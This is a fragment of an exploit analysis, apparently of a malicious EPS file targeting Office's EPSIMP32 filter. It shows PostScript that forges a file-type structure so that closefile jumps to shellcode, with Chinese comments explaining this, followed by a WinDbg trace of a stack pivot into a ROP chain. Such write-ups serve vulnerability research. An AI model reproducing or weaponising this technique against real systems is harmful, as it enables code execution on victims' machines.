 l99 1 eq { 1 1 1 1 l494 }{ l484 } ifelse
/l514 exch def
l514 type /filetype eq { }{ } ifelse
l514 closefile   %% 跳入shellcode.
%%  调用closefile时，会调用其中filetype结构的释放函数：[eax+8] eax指向文件结构
%%  上面伪造的文件类型，进而执行写入的代码。
0:000>
eax=02f2c6d2 ebx=00261280 ecx=02f2c6a0 edx=00269fa0 esi=00267010 edi=00000001
eip=6f310197 esp=0018fde4 ebp=0018fdf8 iopl=0         nv up ei pl nz na po nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00000202
EPSIMP32!RegisterPercentCallback+0x8d95:
6f310197 ff5008          call    dword ptr [eax+8]    ds:002b:02f2c6da=6f304d8a
0:000> t
eax=02f2c6d2 ebx=00261280 ecx=02f2c6a0 edx=00269fa0 esi=00267010 edi=00000001
eip=6f304d8a esp=0018fde0 ebp=0018fdf8 iopl=0         nv up ei pl nz na po nc
cs=0023  ss=002b  ds=002b  es=002b  fs=0053  gs=002b             efl=00000202
EPSIMP32+0x24d8a:
6f304d8a 94              xchg    eax,esp
0:000> u
EPSIMP32+0x24d8a:        ROP
6f304d8a 94              xchg    eax,esp
6f304d8b 0000            add     byte ptr [eax],al
6f304d8d 0000            add     byte ptr [eax],al
6f304d8f 5e              pop     esi
6f304d90 c3              ret
6f304d91 55              push    ebp
6f304d92 8bec            mov     ebp,esp
6f304d94 56              push    esi